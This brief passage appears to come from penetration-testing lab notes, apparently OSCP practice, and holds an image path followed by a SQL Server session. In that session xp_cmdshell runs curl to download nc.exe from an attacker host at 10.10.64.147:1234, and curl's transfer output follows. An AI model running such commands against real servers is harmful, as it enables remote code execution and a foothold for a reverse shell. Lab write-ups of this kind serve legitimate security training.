 SQL (OSCP\sql_svc  dbo@master)> EXECUTE xp_cmdshell "curl http://10.10.64.147:1234/nc.exe -o C:\Tools\nc.exe";
output
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
100 59392  100 59392    0     0   143k      0 --:--:-- --:--:-- --:--:--  143k
NULL